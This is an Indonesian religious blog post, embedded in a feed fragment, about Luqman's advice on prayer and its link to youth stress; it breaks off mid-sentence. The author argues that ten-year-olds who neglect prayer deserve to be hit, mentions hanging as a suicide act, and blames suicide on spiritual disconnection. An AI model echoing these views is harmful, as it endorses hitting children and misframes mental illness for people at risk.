:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Stres Dan Rahasia Shalat Dalam Nasihat Lukman Al-Hakim"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPada periode September-Oktober yang lalu, saya sempat diminta untuk mengisi khutbah jumat di beberapa masjid di wilayah Pandaan, Bangil dan juga Surabaya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak banyak yang bisa saya sampaikan dalam khutbah dengan durasi hanya 15-20 menit, sedangkan mayoritas para jamaah yang memenuhi masjid adalah mereka yang sejak pagi sibuk bekerja, lalu berkesempatan ikut shalat jumat, yang pastinya nanti akan disambung dengan agenda makan siang sebelum akhirnya kembali lagi ke tempat kerja masing-masing. Yup, rutinitas rehat harian yang padat dan singkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOejpEnLyMkzC2L3CsuWKzDzMkdXaFw_1H0L3mzhKRASCmZeW4huqTMypZof4GErW2DNxMvFgtUecIsahBRaO1KVlzCL9em4GU6xxNQuiw3mVdMnREbqMWwYAXkjndpqZN6qoDM4KPhQA\/s1600\/shalat.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"500\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOejpEnLyMkzC2L3CsuWKzDzMkdXaFw_1H0L3mzhKRASCmZeW4huqTMypZof4GErW2DNxMvFgtUecIsahBRaO1KVlzCL9em4GU6xxNQuiw3mVdMnREbqMWwYAXkjndpqZN6qoDM4KPhQA\/s320\/shalat.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: goaceh.go\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EWalhasil, dalam khutbah jumat kali ini saya bawakan rangkaian surah Lukman ayat 12-19 yang kalau di hitung satu per satu dengan rinci, kita menemukan 9 perintah, 3 larangan dan 7 alasan yang mendasarinya. Dan saya yakin para pembaca juga sepakat bahwa tidaklah bijak mengulas poin-poin sebanyak itu di dalam khutbah jumat yang durasinya singkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKarena itu, saya memandang biarpun nantinya hanya bisa mengulas satu atau dua poin, namun saya berharap faidahnya bisa dipraktikkan para jamaah selama satu pekan berikutnya hingga saat mereka bertemu dengan khutbah jumat berikutnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaya rasa membawakan materi-materi berat seperti tema-tema tsaqafah islamiyyah yang terkait dengan kebangkitan ummat secara global -meski keren dan intelek- namun bila nantinya hanya sekedar menjadi wacana, lalu dilupakan sesaat para jamaah keluar dari masjid, tentu sangatlah tidak bijak.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, dari poin-poin yang jumlahnya belasan itu akhirnya saya ambil bagian tentang perintah shalat yang diberikan oleh Luqman kepada anaknya. Satu materi yang barangkali anda sendiri sebagai pembaca akan spontan mengernyitkan dahi, sebab materi ini adalah materi yang sangat lawas, klise dan \u003Ci\u003Ema'lum bidl dlarurah.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EBenarkah demikian? Mari kita lanjutkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ESingkat cerita, Lukman yang disebutkan oleh Ibnu Katsir bernama lengkap Luqman bin Anqaa' bin Saduun, dalam ayat ke-17 dari surah Luqman berkata menasihati Tsaaran putranya:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan lang=\"AR-SA\"\u003Eيَا بُنَيَّ\nأَقِمِ الصَّلَاةَ وَأْمُرْ بِالْمَعْرُوفِ وَانْهَ عَنِ الْمُنْكَرِ وَاصْبِرْ عَلَى\nمَا أَصَابَكَ إِنَّ ذَلِكَ مِنْ عَزْمِ الْأُمُورِ (17)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\"Hai anakku, dirikanlah shalat dan suruhlah (manusia) mengerjakan yang baik dan cegahlah (mereka) dari perbuatan yang munkar dan bersabarlah terhadap apa yang menimpa kamu. Sesungguhnya yang demikian itu termasuk hal-hal yang diwajibkan (oleh Allah).\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda tiga poin utama yang disebutkan secara ringkas dalam ayat itu:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Dirikan Shalat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Amar Ma'ruf dan Nahi Munkar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Sabar dalam perjalanan tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang secara sepintas adalah poin-poin yang sungguh biasa dan barangkali sudah kita dengar ratusan kali atau bahkan ribuan kali di berbagai kesempatan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamun, pernahkah kita sejenak memperhatikan hubungan antara shalat, amar ma'ruf nahi munkar dan sabar?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHmm... Ada ide yang menarik?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTentu! Ada banyak sekali ide dalam menghubungkan 3 poin ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebagai pengantar, mari kita simak salah satu arahan Rasulullah Shallallahu Alaihi Wasallam berikut ini:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 10.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; margin: 0cm 36pt 10pt 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt; line-height: 115%;\"\u003Eعَن عَبدِ اللهِ بنِ\nعَمرِو بنِ العَاصِ رَضِيَ اللهُ عَنهُمَا: أَنَّ النَّبِيَّ صَلىَّ اللهُ عَلَيهِ\nوَسَلَّمَ قَالَ: ((مُرُوا أَولاَدَكُم بِالصَّلاَةِ وَهُم أَبنَاءُ سَبعِ سِنِينَ،\nوَاضرِبُوهُم عَلَيهَا وَهُم أَبنَاءُ عَشْرٍ، وَفَرِّقُوا بَينَهُم فِي المضَاجِعِ))؛\nرَوَاه أَحمَد وَأَبُو دَاوُد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari Abdullah bin Amr din Al-Ash Radhiyallahu Anhuma: bahwasannya Nabi Shallallahu Alaihi Wasallam telah bersabda: \u003Ci\u003E\"Perintahkan kepada anak-anak kalian untuk shalat saat mereka berumur 7 tahun. Dan pukullah mereka karena (malas) shalat saat mereka berumur 10 tahun. Dan pisahkanlah mereka (laki dan perempuan) di tempat tidur.\"\u003C\/i\u003E Diriwayatkan oleh Ahmad dan Abu Dawud.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHadis ini selalu mengingatkan saya satu momen saat saya mengisi pengajian di salah satu masjid di bilangan Singosari Malang sekitar 10 tahun yang lalu. Saat itu dalam sesi tanya jawab, seorang ibu paruh baya menyampaikan keluhan sekaligus pertanyaan kepada saya: \"Ustadz, saya punya anak lelaki kelas 1 SMA yang males-malesan shalat dan terkadang meninggalkan shalat. Bagaimana cara mengatasinya?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat itu saya tersentak dan seperti mati kutu untuk menjawabnya. Sebab, yang seperti ini biasanya menjadi momen untuk mengucapkan:\u0026nbsp;\u003Ci\u003E\"Wis kasep tur salah kawitane\"\u003C\/i\u003E\u0026nbsp;bagi orang jawa, atau:\u0026nbsp;\u003Ci\u003E\"Qad faatal awaan\"\u003C\/i\u003E\u0026nbsp;bagi orang arab badwi yang ringkasnya: sudah telat... pake banget.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ELalu hubungannya dengan hadits sebelumnya apa?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSangat jelas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRasulullah Shallallahu Alaihi Wasallam memberi arahan sederhana; perintahkan anakmu untuk shalat mulai umur 7 dan pukul dia saat umur 10, yang pada gilirannya hal ini akan mengeliminir kebingungan kita saat anak-anak kita memasuki usia 16 lalu nekat meninggalkan shalat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLogikanya begini, para pembaca tentu kenal hewan keledai yang dianggap sebagai hewan yang bebal dan lambat faham. Tapi, sebebal apapun keledai, binatang ini masih bisa dilatih dengan baik melalui pengulangan, entah barangkali dengan sepuluh atau dua puluh kali pengulangan hingga ia bisa mengerti tugasnya. Dari fenomena inilah terucapkan dalam pepatah arab: \u003Ci\u003E\"At-Tikraar yu'allimul khimaar.\"\u003C\/i\u003E Bahwa pengulangan itu bisa mengajari si keledai yang dungu itu. Kalau keledai saja bisa diajari, apalagi anak manusia! Logika\u0026nbsp;\u003Ci\u003EMafhum Muwafaqah\u003C\/i\u003E kata para ahli ushul fiqh.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EKarenanya, mari kita sama-sama hitung dengan cermat. Bila anda memerintahkan anak anda untuk shalat 5 kali sehari, anda gendong dia untuk mengambil air wudhu untuk berwudhu, lalu anda bawa dia ke masjid untuk shalat jamaah sejak ia berumur 7 tahun. Maka setelah satu tahun yang berisi 365 hari itu, anda dipastikan telah sukses melatihnya shalat sebanyak 1825 kali! Satu angka yang sangat banyak jumlahnya, melebihi jumlah pengulangan dalam melatih seekor keledai!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ETambah dua tahun berikutnya, bila anda masih konsisten melakukan itu hingga mereka mendekati umur 10, maka itu berarti anda telah sukes melatih anak anda shalat jamaah di masjid sebanyak 5475 kali! Nah!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EKalau sudah begini, tidakkah anda setuju bahwa anak-anak ini layak untuk dipukul bila kemudian saat masuk umur 10 tahun mereka malas atau bahkan nekat meninggalkan shalat? Setelah ribuan kali dilatih? Melebihi puluhan kali keledai dilatih?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ESaat itu, saya hanya ber-\u003Ci\u003Ehusnuzhan\u003C\/i\u003E bahwa ibu yang bertanya tersebut sudah menjalankan tugasnya, namun karena pergaulan dan pengaruh teman-temannya, anaknya berubah menjadi malas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang kedua, yang juga membuat saya tersentak adalah: barangkali pertanyaan ibu ini bak \u003Ci\u003Eiceberg tip \u003C\/i\u003Eatau fenomena puncak gunung es yang hanya terlihat sedikit nyembul di atas air laut padahal di bawah airnya tersembunyi sebuah gunung es yang membahayakan!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya khawatir, hal seperti ini terjadi di mayoritas keluarga muslim di Indonesia, karena dari fenomena ini akan muncul sesuatu yang lebih mengerikan lagi yang akan saya unjukkan di akhir tulisan ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ELalu, mengapa saya hanya menyoroti shalat?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMari kita ikuti arahan lain sekaligus nubuwat dari Rasulullah Shallallahu Alaihi Wasallam berikut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 10.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; margin: 0cm 36pt 10pt 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt; line-height: 115%;\"\u003Eعَنْ أَبِي هُرَيْرَةَ،\nعَنِ النَّبِيِّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ قَالَ: \" سَبْعَةٌ يُظِلُّهُمُ\nاللَّهُ فِي ظِلِّهِ، يَوْمَ لاَ ظِلَّ إِلَّا ظِلُّهُ: الإِمَامُ العَادِلُ، وَشَابٌّ\nنَشَأَ فِي عِبَادَةِ رَبِّهِ، وَرَجُلٌ قَلْبُهُ مُعَلَّقٌ فِي المَسَاجِدِ، وَرَجُلاَنِ\nتَحَابَّا فِي اللَّهِ اجْتَمَعَا عَلَيْهِ وَتَفَرَّقَا عَلَيْهِ، وَرَجُلٌ طَلَبَتْهُ\nامْرَأَةٌ ذَاتُ مَنْصِبٍ وَجَمَالٍ، فَقَالَ: إِنِّي أَخَافُ اللَّهَ، وَرَجُلٌ تَصَدَّقَ،\nأَخْفَى حَتَّى لاَ تَعْلَمَ شِمَالُهُ مَا تُنْفِقُ يَمِينُهُ، وَرَجُلٌ ذَكَرَ اللَّهَ\nخَالِيًا فَفَاضَتْ عَيْنَاهُ \" (رَوَاهُ البُخَارِي)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari Abu Hurairah (Radhiyallahu Anhu), dari Nabi Shallallahu Alaihi Wasallam beliau telah bersabda: \u003Ci\u003E\"Ada tujuh (golongan) yang akan dinaungi Allah dalam naungannya di hari tidak ada naungan kecuali naungan-Nya: Pemimpin yang adil, pemuda yang tumbuh dalam beribadah kepada Rabbnya, lelaki yang hatinya terikat dengan masjid, dua orang lelaki yang saling mencintai di jalan Allah, keduanya berkumpul karena-Nya dan berpisah karena-Nya, lelaki yang diminta (berbuat zina) oleh perempuan yang punya derajat lagi cantik, lalu ia berkata: sesungguhnya aku takut kepada Allah, lelaki yang bersedekah hingga tangan kirinya tidak tahu apa yang disedekahkan oleh tangan kanannya, lelaki yang mengingat Allah saat sendirian lalu berlinanglah air matanya.\"\u003C\/i\u003E Diriwayatkan oleh Al-Bukhari.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSilahkan anda perhatikan kelompok kedua dan ketiga dalam hadits tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidakkah kita pernah merenungkan bagaimana asal-muasal munculnya kelompok \u003Ci\u003E\"Pemuda yang tumbuh dalam beribadah kepada Rabbnya\"\u003C\/i\u003E?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApakah mereka bisa muncul begitu saja, \u003Ci\u003Eujug-ujug\u003C\/i\u003E tanpa latihan, tanpa pembiasaan dan tanpa didikan?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdakah keluarga-keluarga muslim yang mengabaikan shalat anak-anaknya, di mana tak pernah si anak disuruh shalat, tak pernah ia dibawa ke masjid, lalu saat masuk SMA tiba-tiba dia tumbuh dalam beribadah?\u0026nbsp;Lalu sim salabim muncullah kelompok kedua yang tersebut di atas?\u0026nbsp;Apa mungkin?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi sini kita akan faham mengapa Lukman Al-Hakim memerintahkan anaknya untuk shalat dan mengapa para nabi dan rasul ramai-ramai memerintahkan ajaran yang sama: tegakkan shalat sebelum amar ma'ruf nahi munkar dan bersabar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarena shalat adalah pintunya!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, sekarang lihat kelompok ketiga dalam hadits di atas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTidakkah kita pernah memikirkan bagaimana asal-muasal munculnya kelompok \u003Ci\u003E\"Lelaki yang hatinya terikat dengan masjid\"?\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nApakah \u003Ci\u003Eujug-ujug\u003C\/i\u003E mereka muncul tanpa pernah melewati ribuan kali latihan shalat berjamaah bersama ayah di masjid saat kanak-kanak? Tanpa pernah menjadi anggota kelompok \u003Ci\u003E\"Pemuda yang tumbuh dalam beribadah kepada Rabbnya\"\u003C\/i\u003E?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekali lagi kita akan faham mengapa Lukman Al-Hakim mendahulukan urusan shalat sebelum urusan amar ma'ruf nahi munkar dan sabar.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKarena shalat adalah langkah pertamanya!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSebelum seorang dai mampu melakukan amar ma'ruf nahi munkar, maka dia harus melatih dirinya untuk shalat dengan baik. Sebab shalat adalah koneksi dirinya dengan Rabb! Hubungan spiritualnya dengan Allah!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMaka manusia yang terkoneksi secara ajeg dengan Allah akan melihat urusan amar ma'ruf nahi munkar ini menjadi sesuatu yang mudah karena ia tahu ia sedang terkoneksi dengan Allah yang mampu memudahkan segala sesuatu, baik dengan memberinya kesuksesan saat menyeru atau memberinya sifat sabar saat mendapat tantangan dalam menjalani tugasnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMaka anda jangan takjub jika Rasulullah Shallallahu Alaihi Wasallam sendiri rutin ber-\u003Ci\u003Etahannuts,\u003C\/i\u003E\u0026nbsp;beribadah di gua Hira sebelum menerima wahyu yang pertama, karena itu memang tahapan awalnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekarang, mari masing-masing kita melihat anak-anak kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAdakah mereka sibuk dengan ibadah? Terbiasa ngumpul di masjid?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAtaukah sebaliknya, lebih memilih nongkrong di warung-warung kopi sambil \u003Ci\u003Enyangking\u003C\/i\u003E smartphone dan chargernya, mengakses wifi dan menghabiskan waktunya di dunia \u003Ci\u003EMobile Legends\u003C\/i\u003E? Di mana mereka abai saat adzan berkumandang? Men-\u003Ci\u003Eskip\u003C\/i\u003E shalat berjamaah di masjid?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLihat pula masjid-masjid kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nApakah ramai kita dengar di dalamnya canda tawa anak-anak kita, ataukah justru hanya melihat orang-orang tua yang berjalan perlahan-lahan dan tertatih-tatih karena asam urat menuju shaf depan, di mana kita tidak pernah jumpa para remaja, pemuda dan para ayah usia produktif di sana?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJika itu yang terjadi, maka anda bisa faham mengapa kaum muslimin disebut bagaikan buih banjir di tepian muara.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSaat anak-anak kita merasa masjid sebagai tempat yang tak nyaman, gara-gara takmirnya sering berteriak \"Hush, jangan ribut...!\" atau terasa agak angker karena malam hari selalu terkunci dan gelap gulita, atau barangkali membosankan karena kegiatannya itu-itu saja. Maka anda akan tahu seberapa pentingnya masjid buat anak-anak kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSaat pemuda-pemuda kita merasa masjid terasa jadul, ketinggalan jaman dan menjadi simbol keterbelakangan. Maka anda akan tahu bagaimana nilai masjid di mata mereka.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSaat para ayah merasa berat melangkahkan kaki ke masjid karena kesibukan kerja lebih mengasyikkan. Maka anda akan faham bagaimana nilai masjid dibanding hebatnya jabatan dan pekerjaan mereka.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGenerasi tak terlatih seperti ini, akan menghasilkan generasi yang tak terlatih berikutnya, bak lingkaran setan yang tiada habisnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPadahal, potensi shalat sangatlah unggul dalam mengatasi stres. Potensi masjid juga sangatlah luar biasa dalam mengatasi tekanan hidup.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTidakkah kita pernah membaca bagaimana para shahabat terikat hatinya dengan masjid? Bahkan Ali Radhiyallahu Anhu, bilamana bertengkar dengan istrinya, ia lari ke masjid, berbaring hingga tertidur di sana, sampai Rasulullah Shallallahu alaihi wasallam membangunkannya dengan panggilan wahai\u0026nbsp;\u003Ci\u003EAbu Turab,\u003C\/i\u003E karena wajahnya tertutup debu lantai masjid?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTeringatlah saya kembali, bahwa dulu, di tahun 80-an pun sebenarnya masih banyak kita jumpai tradisi \u003Ci\u003Eturu langgar\u003C\/i\u003E, di mana anak-anak belasan tahun lebih suka tidur di langgar dan surau dari pada tidur di rumahnya sendiri, baik karena alasan agar tidak ketinggalan shalat subuh berjamaah, atau alasan takut dianggap sebagai anak mami yang tidurnya \u003Ci\u003Edikelonin\u003C\/i\u003E bunda di rumah.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBegitulah, saat kaum muslimin kehilangan kesadaran akan pentingnya shalat dan pentingnya masjid, maka akan muncul generasi anak-anak manja dan pemuda-pemuda lemah mental di antara mereka yang tak sanggup menerima cobaan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003EDiejek sedikit, dia stres. Kena \u003Ci\u003Ebully\u003C\/i\u003E sedikit, dia stres. Putus cinta, dia stres. Nilai jelek dia stres. Gagal masuk universitas negeri dia stres. Lalu nekat bertindak ugal-ugalan, membahayakan diri, bahkan melilitkan tali tambang di leher, lalu bunuh diri!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, sekarang pembaca pasti sudah memahami mengapa artikel ini diberi judul \"Stres Dan Rahasia Shalat\" kan?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBarangkali di antara pembaca ada yang pernah mendengar nama Aokigahara, satu hutan subur seluas 30 kilometer persegi yang terletak sekitar 100 kilometer sebelah barat Tokyo, di sisi barat laut gunung Fuji, yang kesohor sebagai tempat bunuh diri remaja-remaja Jepang. Aokigahara adalah salah satu bukti tentang kisah generasi modern yang nir koneksi dengan Rabbnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAlasan seperti kesendirian yang menyebabkan depresi biasanya menjadi pemicu bunuh diri di kalangan dewasa dan manula mereka. Adapun alasan stres dan ekonomi lebih banyak mendorong kaum muda Jepang untuk melakukan bunuh diri yang uniknya dilakukan setelah pulang 